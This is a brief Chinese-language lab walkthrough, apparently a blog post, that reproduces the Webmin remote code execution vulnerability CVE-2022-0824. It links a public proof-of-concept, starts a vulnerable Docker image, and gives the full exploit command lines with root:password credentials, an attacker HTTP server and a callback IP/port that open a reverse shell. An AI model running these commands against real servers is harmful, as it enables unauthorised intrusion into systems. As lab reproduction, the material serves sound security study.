

Webmin 远程代码执行漏洞

poc_github

https://github.com/faisalfs10x/Webmin-CVE-2022-0824-revshell



需要本地监听端口4444,准备获取反弹shell



账户: root 密码: password



python3 Webmin-revshell.py -t [TARGET] -c [CREDENTIAL] -LS [PY3HTTP_SERVER] -L [CALLBACK_IP] -P [CALLBACK_PORT]python3 Webmin-revshell.py -t https://192.168.5.118:10000 -c root:password -LS 192.168.5.120:9090 -L 192.168.5.120 -P 4444

复现



docker拖镜像

docker pull vulfocus/webmin_cve-2022-0824:latest



启动漏洞环境

docker run -itd -p 10000:10000 -d vulfocus/webmin_cve-2022-0824

密码为root/password

本机监听,等待反弹shell

exp脚本执行

注意,该脚本需要放置在linux系统上

python Webmin-revshell.py -t http://192.168.28.161:10000 -c root:password -LS 192.168.28.150:12345 -L 192.168.28.150 -P 22322

192.168.28.161为被攻击机,192.168.28.1为攻击机



后台也有能执行命令的接口